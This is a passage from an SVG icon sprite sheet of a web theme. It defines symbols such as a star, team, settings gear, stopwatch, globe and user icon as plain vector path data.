2-4 2-6 0-1 0-3-2-5l-20-20-36 36c-4 4-8 6-13 6-5 0-10-2-14-6-7-7-7-19 0-26l36-37-20-19c-1-2-4-3-5-3z m151-2c-1 0-3 0-5-2l-21-21 39-39c3-3 5-7 5-12 0-5-2-10-5-13-4-3-8-5-13-5-5 0-9 2-13 5l-39 39-20-21c-2-2-3-5-3-6 0-1 1-4 3-6l135-135c2-2 4-2 6-2 1 0 3 0 6 2l66 67c2 2 3 5 3 6 0 1-1 4-3 6l-135 135c-2 2-4 2-6 2z m-25-23l20 20c2 2 4 2 5 2 2 0 4 0 6-2l135-135c2-2 2-4 2-5 0-1 0-3-2-5l-67-67c-2-2-4-2-5-2-1 0-4 0-6 2l-134 135c-2 2-3 4-3 5 0 1 1 4 3 5l19 20 39-38c3-3 8-5 13-5 5 0 10 2 13 5 8 8 8 20 0 27z"/>
    </symbol>

    <symbol id="utouch-icon-media-play-symbol" viewBox="0 0 512 512">
        <path d="m85 4c4-3 8-4 13-4 5 0 9 1 13 4l316 229c8 5 13 14 13 23 0 9-5 18-13 23l-316 229c-8 5-18 5-26 0-8-4-13-13-13-22l0-459c0-10 5-19 13-23z"/>
    </symbol>

    <symbol id="utouch-icon-message-closed-envelope-1" viewBox="0 0 512 512">
        <path d="m451 62l-390 0c-34 0-61 26-61 58l0 272c0 32 27 58 61 58l390 0c34 0 61-26 61-58l0-272c0-32-27-58-61-58z m0 337l-390 0c-5 0-9-3-9-7l0-236 176 149c4 3 8 5 13 5l30 0c5 0 9-2 13-5l176-149 0 236c0 4-4 7-9 7z m-195-140l-172-146 344 0z"/>
    </symbol>

    <symbol id="utouch-icon-minus" viewBox="0 0 512 512">
        <path d="m452 195l-392 0c-33 0-60 28-60 61 0 33 27 61 60 61l392 0c33 0 60-28 60-61 0-33-27-61-60-61z"/>
    </symbol>

    <symbol id="utouch-icon-musical-note-2" viewBox="0 0 512 512">
        <path d="m181 408c0 47-38 85-85 85-48 0-86-38-86-85 0-48 38-86 86-86 47 0 85 38 85 86z m321-44c0 47-38 86-86 86-47 0-85-39-85-86 0-47 38-85 85-85 48 0 86 38 86 85z m-321-302l321-43 0 71-321 44z m321 67c-6 0-10 4-10 10l0 10c0 6 4 10 10 10 5 0 10-4 10-10l0-10c0-6-5-10-10-10z m0 56c-6 0-10 4-10 10l0 110c-18-22-45-36-76-36-52 0-95 43-95 95 0 53 43 96 95 96 53 0 96-43 96-96l0-169c0-6-5-10-10-10z m-86 254c-41 0-75-33-75-75 0-41 34-75 75-75 42 0 76 34 76 75 0 42-34 75-76 75z m-245-90c-18-23-45-37-75-37-53 0-96 43-96 96 0 52 43 95 96 95 52 0 95-43 95-95l0-265 312-42c5-1 9-5 9-11l0-71c0-3-1-6-3-8-3-1-6-2-9-2l-321 43c-5 1-8 5-8 10z m-75 134c-42 0-76-34-76-75 0-42 34-76 76-76 41 0 75 34 75 76 0 41-34 75-75 75z m396-401l-301 40 0-51 301-40z m-399 269c-30 0-54 24-54 54 0 6 5 10 11 10 5 0 10-4 10-10 0-18 15-33 33-33 5 0 10-5 10-10 0-6-5-11-10-11z"/>
    </symbol>

    <symbol id="utouch-icon-picture" viewBox="0 0 512 512">
        <path d="m459 0l-406 0c-29 0-53 24-53 53l0 406c0 29 24 53 53 53l406 0c29 0 53-24 53-53l0-406c0-29-24-53-53-53z m-9 316l-80-80c-5-4-12-4-16 0l-59 58-100-100c-5-5-12-5-17 0l-116 116 0-248 388 0z m-96-170c0 24-20 44-45 44-24 0-44-20-44-44 0-25 20-45 44-45 25 0 45 20 45 45z"/>
    </symbol>

    <symbol id="utouch-icon-placeholder-3" viewBox="0 0 512 512">
        <path d="m434 479l-58-122c-1-2-3-4-4-5-5-4-13-3-17 2-4 4-5 10-2 14l50 107-50-23c-6-2-14-2-21 0l-76 34c0 0 0 0 0 0 0 0 0 0 0 0l-76-33c-7-3-15-3-21-1l-50 23 50-107c2-3 2-8 0-11-3-7-11-9-17-6-3 1-5 3-6 6l-58 122c-3 8-2 16 4 22 6 6 14 7 22 4l65-29 77 34c3 1 6 2 10 2 4 0 7-1 10-2l77-34 65 29c8 3 16 2 22-4 6-6 7-14 4-22z m-64-432c-32-31-73-48-116-47-43 1-83 18-113 48-30 30-46 70-47 113 0 26 6 51 18 74 0 1 0 1 0 1l111 185c7 12 19 19 33 19 14 0 26-7 33-19l111-185c0 0 0 0 0-1 12-23 18-47 18-73 0-44-17-85-48-115z m7 176l-110 185c-3 6-9 7-11 7-2 0-8-1-11-7l-110-185c-10-19-15-40-15-62 0-74 61-134 134-135 37-1 71 13 98 39 26 26 40 60 40 97 0 21-5 42-15 61z m-121-120c-32 0-58 26-58 59 0 32 26 58 58 58 32 0 59-26 59-58 0-33-27-59-59-59z m0 92c-18 0-33-15-33-33 0-18 15-33 33-33 18 0 33 15 33 33 0 18-15 33-33 33z"/>
    </symbol>

    <symbol id="utouch-icon-placeholder-4" viewBox="0 0 512 512">
        <path d="m383 53c-34-34-79-53-127-53-48 0-93 19-127 53-62 62-70 180-17 252l144 207 143-207c54-72 46-190-16-252z m-125 190c-36 0-66-29-66-65 0-36 30-66 66-66 36 0 65 30 65 66 0 36-29 65-65 65z"/>
    </symbol>

    <symbol id="utouch-icon-play-button-2" viewBox="0 0 512 512">
        <path d="m478 128c-71-122-228-164-350-94-122 71-164 228-94 350 71 123 228 164 350 94 123-71 164-228 94-350z m-120 305c-97 57-223 23-279-75-57-97-23-223 75-279 98-57 223-23 279 75 57 98 23 223-75 279z m-10-187l-134-79c-12-7-22-1-22 13l1 155c0 14 10 20 22 13l133-77c12-7 12-18 0-25z"/>
    </symbol>

    <symbol id="utouch-icon-settings-5" viewBox="0 0 512 512">
        <path d="m256 142c-63 0-114 51-114 114 0 63 51 114 114 114 63 0 114-51 114-114 0-63-51-114-114-114z m0 195c-44 0-81-36-81-81 0-44 37-81 81-81 45 0 81 37 81 81 0 45-36 81-81 81z m215-150l-23 0c-3-6-5-12-7-17l16-17c16-16 16-42 0-58l-40-40c-16-16-42-16-58 0l-17 16c-5-2-11-4-17-7l0-23c0-23-18-41-41-41l-56 0c-23 0-41 18-41 41l0 23c-6 3-12 5-17 7l-17-16c-16-16-42-16-58 0l-40 40c-16 16-16 42 0 58l16 17c-2 5-4 11-7 17l-23 0c-23 0-41 18-41 41l0 56c0 23 18 41 41 41l23 0c3 6 5 12 7 17l-16 17c-16 16-16 42 0 58l40 40c16 16 42 16 58 0l17-16c5 2 11 4 17 7l0 23c0 23 18 41 41 41l56 0c23 0 41-18 41-41l0-23c6-3 12-5 17-7l17 16c16 16 42 16 58 0l40-40c16-16 16-42 0-58l-16-17c2-5 4-11 7-17l23 0c23 0 41-18 41-41l0-56c0-23-18-41-41-41z m8 97c0 5-4 8-8 8l-35 0c-8 0-14 5-16 12-4 12-8 23-14 34-4 6-3 14 3 19l25 25c3 3 3 8 0 12l-40 40c-4 3-9 3-12 0l-25-25c-5-6-13-7-19-3-11 6-22 10-34 14-7 2-12 8-12 16l0 35c0 4-3 8-8 8l-56 0c-5 0-8-4-8-8l0-35c0-8-5-14-12-16-12-4-23-8-34-14-6-4-14-3-19 3l-25 25c-3 3-8 3-12 0l-40-40c-3-4-3-9 0-12l25-25c6-5 7-13 3-19-6-11-10-22-14-34-2-7-8-12-16-12l-35 0c-4 0-8-3-8-8l0-56c0-5 4-8 8-8l35 0c8 0 14-5 16-12 4-12 8-23 14-34 4-6 3-14-3-19l-25-25c-3-3-3-8 0-12l40-40c4-3 9-3 12 0l25 25c5 6 13 7 19 3 11-6 22-10 34-14 7-2 12-8 12-16l0-35c0-4 3-8 8-8l56 0c5 0 8 4 8 8l0 35c0 8 5 14 12 16 12 4 23 8 34 14 6 4 14 3 19-3l25-25c3-3 8-3 12 0l40 40c3 4 3 9 0 12l-25 25c-6 5-7 13-3 19 6 11 10 22 14 34 2 7 8 12 16 12l35 0c4 0 8 3 8 8z m-207-170c0 8-7 16-16 16-9 0-16-8-16-16 0-9 7-16 16-16 9 0 16 7 16 16z m0 284c0 9-7 16-16 16-9 0-16-7-16-16 0-8 7-15 16-15 9 0 16 7 16 15z m142-142c0 9-7 16-16 16-8 0-15-7-15-16 0-9 7-16 15-16 9 0 16 7 16 16z m-284 0c0 9-8 16-16 16-9 0-16-7-16-16 0-9 7-16 16-16 8 0 16 7 16 16z m242-101c0 9-7 16-15 16-9 0-16-7-16-16 0-8 7-15 16-15 8 0 15 7 15 15z m-201 202c0 8-7 15-16 15-8 0-15-7-15-15 0-9 7-16 15-16 9 0 16 7 16 16z m201 0c0 8-7 15-15 15-9 0-16-7-16-15 0-9 7-16 16-16 8 0 15 7 15 16z m-201-202c0 9-7 16-16 16-8 0-15-7-15-16 0-8 7-15 15-15 9 0 16 7 16 15z"/>
    </symbol>

    <symbol id="utouch-icon-star" viewBox="0 0 512 512">
        <path d="m512 201c0-7-6-12-17-14l-155-23-69-140c-4-8-9-12-15-12-6 0-11 4-15 12l-69 140-155 23c-11 2-17 7-17 14 0 4 3 9 8 15l112 109-27 154c0 3 0 5 0 6 0 4 1 8 3 11 2 3 5 4 10 4 3 0 7-1 12-3l138-73 138 73c5 2 9 3 13 3 4 0 7-1 9-4 2-3 3-7 3-11 0-3 0-5 0-6l-27-154 112-109c5-5 8-10 8-15z"/>
    </symbol>

    <symbol id="utouch-icon-star-half-empty" viewBox="0 0 512 512">
        <path d="m511 198c-1-6-7-10-16-11l-155-23-69-140c-4-8-9-12-15-12-6 0-11 4-15 12l-69 140-155 23c-9 1-15 5-16 11-2 5 0 11 7 18l112 109-27 154c-1 6 0 12 2 16 2 3 6 5 11 5 3 0 7-1 12-3l138-73 138 73c5 2 9 3 13 3 4 0 8-2 10-5 2-4 3-10 2-16l-27-154 112-109c7-7 9-13 7-18z m-146 98l-15 15 4 20 18 110-98-52-18-10 0-296 49 99 9 18 21 4 109 16z"/>
    </symbol>

    <symbol id="utouch-icon-stopwatch" viewBox="0 0 512 512">
        <path d="m278 261l-111-80c-3-3-8-2-11 1-3 3-3 7-1 11l80 110c5 7 13 12 22 13 1 0 2 0 3 0 8 0 16-3 21-9 7-6 10-15 9-24-1-9-5-17-12-22z m-9 34c-3 3-6 4-10 4-4-1-8-3-10-6l-49-67 68 49c3 2 5 5 5 9 0 4-1 8-4 11z m210-73c0 0 0 0 0 0 0 0 0 0 0 0-6-20-13-38-23-55 0 0 0 0 0-1-1 0-1 0-1 0-8-15-19-29-30-41l18-18 12 12 36-37-36-36-36 36 12 13-18 18c-13-12-27-22-41-31-1 0-1 0-1 0 0 0 0 0 0 0-17-10-36-18-55-23 0 0 0 0 0 0 0 0 0 0 0 0-11-3-23-5-34-6l0-10 12 0c12 0 22-10 22-22 0-11-10-21-22-21l-76 0c-12 0-22 10-22 21 0 12 10 22 22 22l12 0 0 10c-11 1-23 3-34 6 0 0 0 0 0 0 0 0 0 0 0 0-19 5-38 13-55 23 0 0 0 0 0 0 0 0 0 0-1 0-14 9-28 19-41 31l-18-18 12-13-36-36-36 36 36 37 12-12 18 18c-11 12-22 26-30 41 0 0 0 0-1 0 0 1 0 1 0 1-10 17-17 35-22 55-1 0-1 0-1 0 0 0 0 0 0 0-5 19-7 39-7 60 0 20 2 40 7 59 0 0 0 0 0 0 0 0 0 0 1 0 5 20 12 38 22 55 0 0 0 1 0 1 1 0 1 0 1 0 10 17 22 33 36 47 0 0 0 0 0 1 0 0 0 0 1 0 14 14 29 26 46 36 1 0 1 0 1 0 0 0 0 0 1 0 17 10 35 18 54 23 0 0 0 0 0 0 0 0 0 0 0 0 19 5 39 8 60 8 21 0 41-3 60-8 0 0 0 0 0 0 0 0 0 0 0 0 19-5 37-13 54-23 1 0 1 0 1 0 0 0 0 0 1 0 17-10 32-22 46-36 1 0 1 0 1 0 0-1 0-1 0-1 14-14 26-30 36-47 0 0 0 0 1 0 0 0 0-1 0-1 10-17 17-35 23-55 0 0 0 0 0 0 0 0 0 0 0 0 5-19 7-39 7-59 0-21-2-41-7-60z m-24-152l12 12-12 13-12-13z m-410 12l12-12 12 12-12 13z m398 259l17 4c-4 12-9 24-15 36l-15-9c-4-2-9-1-11 3-3 5-1 10 3 12l14 9c-7 10-15 21-23 30l-12-12c-4-3-9-3-12 0-4 4-4 9 0 12l12 12c-10 9-20 17-31 24l-8-15c-3-4-8-5-12-3-4 3-6 8-3 12l8 14c-11 6-23 11-36 15l-4-16c-1-5-6-7-10-6-5 1-8 6-6 10l4 17c-13 2-25 4-38 5l0-17c0-5-4-9-9-9-5 0-9 4-9 9l0 17c-13-1-25-3-38-5l4-17c2-4-1-9-6-10-4-1-9 1-10 6l-4 16c-13-4-25-9-36-15l8-14c3-4 1-9-3-12-4-2-9-1-12 3l-8 15c-11-7-21-15-31-24l12-12c4-3 4-8 0-12-3-3-8-3-12 0l-12 12c-8-9-16-20-23-30l14-9c4-2 6-7 3-12-2-4-7-5-11-3l-15 9c-6-12-11-24-15-36l17-4c4-2 7-6 6-11-2-4-6-7-11-6l-16 5c-3-13-5-26-5-39l17 0c4 0 8-4 8-8 0-5-4-9-8-9l-17 0c0-13 2-26 5-38l16 4c1 0 2 0 2 0 4 0 8-2 9-6 1-5-2-9-6-10l-17-5c4-12 9-24 15-36l15 9c1 1 3 1 4 1 3 0 6-2 7-4 3-4 1-10-3-12l-14-8c7-11 15-22 23-31l12 12c2 2 4 2 6 2 2 0 5 0 6-2 4-3 4-9 0-12l-12-12c10-9 20-17 31-24l8 15c2 3 5 4 8 4 1 0 3 0 4-1 4-2 6-8 3-12l-8-14c11-6 23-11 36-15l4 16c1 4 4 7 8 7 1 0 2-1 2-1 5-1 8-6 6-10l-4-16c10-3 20-4 31-5 2 0 5 0 7-1 0 0 0 0 0 0l0 17c0 5 4 9 9 9 5 0 9-4 9-9l0-17c0 0 0 0 0 0 2 1 5 1 7 1 11 1 21 2 31 5l-4 16c-2 4 1 9 6 10 0 0 1 1 2 1 4 0 7-3 8-7l4-16c13 4 25 9 36 15l-8 14c-3 4-1 10 3 12 1 1 3 1 4 1 3 0 6-1 8-4l8-15c11 7 21 15 31 24l-12 12c-4 3-4 9 0 12 1 2 4 2 6 2 2 0 4 0 6-2l12-12c8 9 16 20 23 31l-14 8c-4 2-6 8-3 12 1 2 4 4 7 4 1 0 3 0 4-1l15-9c6 12 11 24 15 36l-17 5c-4 1-7 5-6 10 1 4 5 6 9 6 0 0 1 0 2 0l16-4c3 12 5 25 5 38l-17 0c-4 0-8 4-8 9 0 4 4 8 8 8l17 0c0 13-2 26-5 39l-16-5c-5-1-9 2-11 6-1 5 2 9 6 11z m-196-290l0-25-29 0c-3 0-5-2-5-5 0-2 2-4 5-4l76 0c3 0 5 2 5 4 0 3-2 5-5 5l-29 0 0 25c-3 0-6 0-9 0-3 0-6 0-9 0z"/>
    </symbol>

    <symbol id="utouch-icon-team" viewBox="0 0 512 512">
        <path d="m512 362c0-30-9-59-26-84-12-18-28-33-46-44 21-20 35-49 35-81 0-61-50-111-112-111-36 0-70 18-91 48-5-1-11-2-16-2-5 0-11 1-16 2-21-30-55-48-91-48-62 0-112 50-112 111 0 32 14 61 35 81-18 11-34 26-46 44-17 25-26 54-26 84l0 62 107 0 0 46 298 0 0-46 107 0z m-149-292c47 0 84 37 84 83 0 47-37 84-84 84 0 0-1 0-2 0 0 0 0 0 0 0 2-4 3-8 4-13 0 0 0 0 0-1 0-1 0-2 1-3 0-1 0-1 0-2 0-1 0-2 0-3 0-1 1-1 1-2 0-1 0-2 0-3 0-1 0-2 0-3 0 0 0-1 0-2 0-2 0-3 0-5 0 0 0 0 0 0 0 0 0 0 0 0 0-2 0-4 0-5 0-1 0-1 0-2 0-1 0-2 0-4 0 0 0 0 0-1-4-40-30-74-66-90 15-18 38-28 62-28z m-136 51c0 0 1 0 1 0 1 0 1-1 2-1 1 0 2 0 2-1 1 0 1 0 2 0 0 0 1 0 2-1 7-1 13-2 20-2 7 0 13 1 20 2 1 1 1 1 2 1 1 0 1 0 2 0 0 1 1 1 2 1 1 0 1 1 2 1 1 0 1 0 1 0 28 11 49 35 54 66 0 0 0 0 0 1 0 1 0 2 0 3 0 0 0 0 1 1 0 1 0 2 0 3 0 0 0 0 0 1 0 1 0 2 0 4 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0 2 0 4 0 0 0 0 0 1 0 1 0 2-1 3 0 1 0 1 0 1 0 1 0 2 0 3 0 0 0 1 0 1 0 1 0 2-1 3 0 1 0 1 0 2 0 1 0 1 0 1-1 2-1 3-1 4 0 0-1 1-1 1 0 1 0 1 0 2 0 0-1 1-1 1 0 1 0 2 0 2-1 1-1 2-2 3 0 0 0 1 0 1 0 1-1 2-1 3 0 0 0 0 0 0 0 0 0 0-1 1 0 1 0 1-1 2 0 0 0 1 0 1 0 0 0 0 0 0-1 1-1 2-2 3 0 0 0 0-1 1 0 1-1 1-1 2-1 1-1 1-1 2-1 0-1 1-1 1-1 1-1 1-2 2 0 0 0 1 0 1-1 1-1 1-2 2 0 0 0 1-1 1 0 0-1 1-1 2-1 0-1 0-1 1-1 0-2 1-3 2 0 1-1 1-1 2-1 0-1 0-1 1-1 0-2 1-2 1-1 0-1 1-1 1-1 1-2 1-2 2-1 0-1 0-1 0-14 11-31 17-50 17-19 0-36-6-50-17 0 0 0 0-1 0 0-1-1-1-2-2 0 0 0-1-1-1 0 0-1-1-2-1 0-1 0-1-1-1 0-1-1-1-1-2-1-1-2-2-3-2 0-1 0-1-1-1 0-1-1-2-1-2-1 0-1-1-1-1-1-1-1-1-2-2 0 0 0-1 0-1-1-1-1-1-2-2 0 0 0-1-1-1 0-1 0-1-1-2 0-1-1-1-1-2-1-1-1-1-1-1-1-1-1-2-2-3 0 0 0-1 0-1-1-1-1-2-1-2-1-1-1-1-1-1 0 0 0 0 0 0 0-1-1-2-1-3 0 0 0-1 0-1-1-1-1-2-2-3 0 0 0-1 0-1 0-1-1-2-1-2 0-1 0-1 0-2-1-1-1-2-1-3 0 0 0-1-1-1 0-1 0-1 0-2 0-1 0-1 0-2 0-1-1-2-1-3 0 0 0-1 0-1 0-1 0-2 0-3 0 0 0 0 0-1-1-1-1-2-1-3 0-1 0-1 0-1 0-2 0-3 0-4 0-1 0-3 0-4 0-1 0-1 0-1 0-1 0-2 0-3 1-1 1-1 1-1 0-1 0-2 0-4 0 0 0 0 0 0 5-30 26-55 54-66z m-162 32c0-46 37-83 84-83 24 0 47 10 62 28-36 16-62 50-66 90 0 1 0 1 0 1 0 1 0 3 0 4 0 1 0 1 0 2 0 1 0 3 0 5 0 2 0 3 0 5 0 1 0 2 0 2 0 1 0 2 0 3 0 1 0 2 0 3 0 1 1 1 1 2 0 1 0 2 0 3 0 1 0 1 0 2 1 1 1 2 1 3 0 1 0 1 0 1 1 5 2 9 4 13 0 0 0 0 0 0-1 0-2 0-2 0-47 0-84-37-84-84z m65 176c0 0 0 1 0 1-1 1-2 2-2 3-1 1-1 1-1 2-1 1-1 2-2 3 0 0-1 1-1 2 0 1-1 2-1 3-1 0-1 1-1 1-1 1-1 2-2 3 0 1 0 2 0 2-1 1-1 3-2 4 0 0 0 1 0 1-1 2-2 3-2 5 0 0 0 1-1 1 0 1 0 2-1 4 0 0 0 1 0 1-1 2-1 3-1 4 0 0-1 1-1 2 0 1 0 2-1 3 0 0 0 1 0 2 0 1-1 2-1 3 0 1 0 1 0 2 0 1-1 2-1 3 0 1 0 2 0 2 0 2 0 4-1 5 0 0 0 0 0 0 0 2 0 3 0 5l-81 0 0-34c0-48 28-90 70-110 15 8 33 13 52 13 5 0 10-1 16-1 1 1 1 2 2 3 1 1 1 1 1 1 1 1 2 3 3 4 0 0 1 1 1 1 1 1 2 2 3 3 0 0 1 1 1 1 1 1 2 2 3 3 0 0 0 0 0 1-1 0-2 1-3 2 0 0 0 0-1 0-1 1-2 2-3 3-1 0-1 0-1 0-1 1-2 2-3 3-1 0-1 0-1 0-2 1-3 2-4 3 0 1-1 1-1 1-1 1-2 2-3 2 0 1-1 1-1 1-1 1-2 2-3 3 0 0 0 1-1 1-1 1-2 2-3 3 0 0-1 1-1 1-1 1-2 2-3 3 0 0 0 0-1 1 0 1-1 2-2 3 0 0-1 0-1 0-1 2-2 3-3 4 0 1 0 1-1 1 0 1-1 2-2 3 0 1-1 1-1 1-1 2-2 3-3 4-1 2-2 3-3 5z m5 113l0-34c0-2 0-3 0-5 0 0 0-1 0-1 0-1 0-2 0-3 0-1 0-1 0-2 0-1 1-2 1-3 0 0 0-1 0-2 0 0 0-1 0-2 0-1 0-1 1-2 0-1 0-2 0-2 0-1 0-2 0-2 1-1 1-2 1-3 0 0 0-1 0-2 1-1 1-1 1-2 0-1 0-1 0-2 1-1 1-2 1-2 0-1 1-2 1-2 0-1 0-2 0-3 1 0 1-1 1-2 0 0 1-1 1-2 0 0 1-1 1-2 0 0 0-1 1-2 0 0 0-1 1-2 0 0 0-1 0-2 1 0 1-1 1-2 1 0 1-1 1-2 1 0 1-1 1-2 1 0 1-1 1-1 1-1 1-2 2-2 0-1 0-2 1-2 0-1 0-1 1-2 0-1 1-1 1-2 0-1 1-1 1-2 1 0 1-1 2-2 0 0 0-1 1-1 0-1 1-1 1-2 1-1 1-1 2-2 0 0 0-1 1-1 0-1 1-2 1-2 1-1 1-1 2-2 0 0 1-1 1-1 1-1 1-1 2-2 0 0 1-1 1-2 1 0 1-1 2-1 0-1 1-1 1-2 1 0 2-1 2-1 1-1 1-1 2-2 0 0 1 0 1-1 1 0 2-1 2-1 1-1 1-1 2-2 0 0 1-1 2-1 0-1 1-1 1-1 1-1 2-1 2-2 1 0 2 0 2-1 1 0 1-1 2-1 1-1 1-1 2-1 1-1 1-1 2-1 0-1 1-1 2-2 0 0 1 0 2-1 0 0 1 0 2-1 0 0 1 0 2-1 0 0 1 0 1 0 16 8 33 12 52 12 19 0 36-4 52-12 0 0 1 0 1 0 1 1 2 1 2 1 1 1 2 1 2 1 1 1 2 1 2 1 1 1 2 1 2 2 1 0 1 0 2 1 1 0 1 0 2 1 1 0 1 1 2 1 0 1 1 1 2 1 0 1 1 1 2 2 0 0 1 0 1 1 1 0 2 1 2 1 1 1 1 1 2 2 0 0 1 1 2 1 0 1 1 1 1 1 1 1 1 1 2 2 0 0 1 1 2 1 0 1 1 1 1 2 1 0 1 1 2 1 0 1 1 2 1 2 1 1 1 1 2 2 0 0 1 1 1 1 1 1 1 1 2 2 0 0 1 1 1 2 1 0 1 1 1 1 1 1 1 1 2 2 0 1 1 1 1 2 1 0 1 1 1 1 1 1 1 2 2 2 0 1 1 1 1 2 0 1 1 1 1 2 1 1 1 1 1 2 1 0 1 1 1 2 1 0 1 1 2 2 0 0 0 1 1 1 0 1 0 2 1 2 0 1 0 2 1 2 0 1 0 2 1 2 0 1 0 2 0 2 1 1 1 2 1 2 1 1 1 2 1 2 0 1 1 2 1 2 0 1 1 2 1 2 0 1 0 2 1 2 0 1 0 2 0 3 0 0 1 1 1 2 0 0 0 1 1 2 0 1 0 1 0 2 0 1 0 1 1 2 0 1 0 2 0 2 0 1 0 2 1 3 0 0 0 1 0 2 0 0 0 1 0 2 1 1 1 1 1 2 0 1 0 2 0 2 0 1 0 2 0 2 0 1 1 2 1 3 0 1 0 1 0 2 0 1 0 2 0 3 0 0 0 1 0 1 0 2 0 3 0 5l0 34z m269-46c0-3-1-7-1-10 0 0 0-1 0-2 0-1-1-2-1-3 0-1 0-1 0-2 0-1-1-2-1-3 0-1 0-2 0-2-1-1-1-2-1-3 0-1 0-2-1-2 0-1 0-2-1-4 0 0 0-1 0-1-1-2-1-3-1-4-1 0-1-1-1-1 0-2-1-3-2-5 0 0 0-1 0-1-1-1-1-3-2-4 0 0 0-1 0-2-1-1-1-2-2-3 0 0 0-1-1-1 0-1-1-2-1-3 0-1-1-2-1-2-1-1-1-2-2-3 0-1 0-1-1-2 0-1-1-2-2-3 0 0 0-1 0-1-1-2-2-3-3-5-1-1-2-2-3-4 0 0-1 0-1-1-1-1-2-2-2-3-1 0-1 0-1-1-1-1-2-2-3-4 0 0-1 0-1 0-1-1-2-2-2-3-1-1-1-1-1-1-1-1-2-2-3-3 0 0-1-1-1-1-1-1-2-2-3-3-1 0-1-1-1-1-1-1-2-2-3-3 0 0-1 0-1-1-1 0-2-1-3-2 0 0-1 0-1-1-1-1-2-2-4-3 0 0 0 0-1 0-1-1-2-2-3-3 0 0 0 0-1 0-1-1-2-2-3-3-1 0-1 0-1 0-1-1-2-2-3-2 0-1 0-1 0-1 1-1 2-2 3-3 0 0 1-1 1-1 1-1 2-2 3-3 0 0 1-1 1-1 1-1 2-3 3-4 0 0 0 0 1-1 1-1 1-2 2-3 6 0 11 1 16 1 19 0 37-5 52-13 42 20 70 62 70 110l0 34z"/>
    </symbol>

    <symbol id="utouch-icon-telephone-keypad-with-ten-keys" viewBox="0 0 512 512">
        <path d="m256 419c-26 0-47 21-47 46 0 26 21 47 47 47 26 0 47-21 47-47 0-25-21-46-47-46z m-140-419c-25 0-46 21-46 47 0 25 21 46 46 46 26 0 47-21 47-46 0-26-21-47-47-47z m0 140c-25 0-46 21-46 46 0 26 21 47 46 47 26 0 47-21 47-47 0-25-21-46-47-46z m0 139c-25 0-46 21-46 47 0 25 21 46 46 46 26 0 47-21 47-46 0-26-21-47-47-47z m280-186c25 0 46-21 46-46 0-26-21-47-46-47-26 0-47 21-47 47 0 25 21 46 47 46z m-140 186c-26 0-47 21-47 47 0 25 21 46 47 46 26 0 47-21 47-46 0-26-21-47-47-47z m140 0c-26 0-47 21-47 47 0 25 21 46 47 46 25 0 46-21 46-46 0-26-21-47-46-47z m0-139c-26 0-47 21-47 46 0 26 21 47 47 47 25 0 46-21 46-47 0-25-21-46-46-46z m-140 0c-26 0-47 21-47 46 0 26 21 47 47 47 26 0 47-21 47-47 0-25-21-46-47-46z m0-140c-26 0-47 21-47 47 0 25 21 46 47 46 26 0 47-21 47-46 0-26-21-47-47-47z"/>
    </symbol>

    <symbol id="utouch-icon-upward-arrow" viewBox="0 0 512 512">
        <path d="m308 0l-151 198 79 0c13 137-39 267-182 314 184 1 289-151 324-314l80 0z"/>
    </symbol>

    <symbol id="utouch-icon-user" viewBox="0 0 512 512">
        <path d="m325 193c0 37-30 68-68 68-37 0-68-31-68-68 0-38 31-69 68-69 38 0 68 31 68 69z m-69-193c-141 0-256 115-256 256 0 141 115 256 256 256 141 0 256-115 256-256 0-141-115-256-256-256z m117 423c-8-69-36-139-116-139-80 0-108 71-116 140-54-36-89-98-89-168 0-113 91-204 204-204 113 0 204 91 204 204 0 69-34 130-87 167z"/>
    </symbol>

    <symbol id="utouch-icon-users" viewBox="0 0 512 512">
        <path d="m103 206c0-46 37-83 83-83 45 0 82 37 82 83 0 45-37 82-82 82-46 0-83-37-83-82z m118 88l-71 0c-58 0-105 47-105 106l0 86 0 1 6 2c55 17 104 23 144 23 77 0 122-22 125-24l6-2 0 0 0-86c0-59-47-106-105-106z m105-129c46 0 83-37 83-82 0-46-37-83-83-83-45 0-82 37-82 83 0 45 37 82 82 82z m35 6l-70 0c-1 0-3 0-5 0 7 13 10 28 10 44 0 29-12 55-31 74 45 13 80 52 88 99 67-2 106-21 108-23l6-3 0 0 0-85c0-59-47-106-106-106z"/>
    </symbol>

    <symbol id="utouch-icon-worlwide" viewBox="0 0 512 512">
        <path d="m437 75c-48-47-110-74-178-75-1 0-2 0-3 0-1 0-2 0-3 0-68 1-130 28-178 75-48 48-75 113-75 181 0 68 27 133 75 181 48 47 110 74 178 75 1 0 2 0 3 0 1 0 2 0 3 0 68-1 130-28 178-75 48-48 75-113 75-181 0-68-27-133-75-181z m-340 22c27-28 60-47 96-57-9 9-16 20-24 31-9 16-17 32-24 49l-69 0c6-8 13-16 21-23z m-41 54l79 0c-8 28-13 59-14 90l-90 0c2-32 11-63 25-90z m0 210c-14-27-23-58-25-90l90 0c1 31 6 62 14 90z m41 54c-8-7-15-15-21-23l69 0c7 17 15 33 24 49 8 11 15 22 24 31-36-10-69-29-96-57z m144 60c-13-8-30-25-46-50-6-11-12-22-17-33l63 0z m0-114l-74 0c-9-28-15-58-16-90l90 0z m0-120l-90 0c1-32 7-62 16-90l74 0z m0-121l-63 0c5-11 11-22 17-33 16-25 33-42 46-50l0 83z m215 31c14 27 23 58 25 90l-90 0c-1-31-6-62-14-90z m-41-54c8 7 15 15 21 23l-69 0c-7-17-15-33-24-49-8-11-15-22-24-31 36 10 69 29 96 57z m-144-60c13 8 30 25 46 50 6 11 12 22 17 33l-63 0 0-83z m0 114l74 0c9 28 15 58 16 90l-90 0z m90 120c-1 32-7 62-16 90l-74 0 0-90z m-90 204l0-83 63 0c-5 11-11 22-17 33-16 25-33 42-46 50z m144-60c-27 28-60 47-96 57 9-9 16-20 24-31 9-16 17-32 24-49l69 0c-6 8-13 16-21 23z m41-54l-79 0c8-28 13-59 14-90l90 0c-2 32-11 63-25 90z"/>
    </symbol>

    <symbol id="utouch-icon-world-map" viewBox="0 0 512 512">
